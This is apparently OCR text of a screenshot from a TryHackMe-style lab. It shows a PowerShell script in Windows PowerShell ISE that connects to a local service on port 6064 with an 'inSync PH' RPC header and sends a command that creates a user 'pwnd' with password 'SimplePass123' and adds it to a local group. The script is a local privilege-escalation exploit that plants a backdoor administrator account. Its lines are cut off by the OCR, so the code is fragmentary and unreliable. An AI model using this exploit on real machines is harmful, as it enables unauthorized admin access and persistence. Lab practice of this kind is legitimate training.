 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
:\Users\thm-unpriv> $ErrorActionPreference = "Stop"
= "net user pwnd SimplePass123 /add & net localgroup
New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
onnect("127.0.0.1", 6064)
der = [System.Text.Encoding]::UTF8.GetBytes("inSync PH
Type = [System.Text.Encoding]::UTF8.GetBytes("$([char]
mand = [System.Text.Encoding]::Unicode.GetBytes("C:\Pr
gth = [System.BitConverter]::GetBytes($command.Length)
end($header)
end($rpcType)
end($length)
end($command)
:\Users\thm-unpriv>
Untitled1.ps1*
1 $ErrorActionPreference = "Stop"
2
3 $cmd = "net user pwnd SimplePass123
4
5 $s = New-Object System.Net.Sockets.S
6 [System.Net.Sockets.AddressFamil
7 [System.Net.Sockets.SocketType]:
8 [System.Net.Sockets.ProtocolType
9 )
10 $s.Connect("127.0.0.1", 6064)
11
12 $header = [System.Text.Encoding]::UT
13 $rpcType = [System.Text.Encoding]::U
14 $command = [System.Text.Encoding]::U
15 $length = [System.BitConverter]::Get
16
17 $s.Send($header)
18 $s.Send($rpcType)
19 $s.Send($length)
20 $s.Send($command)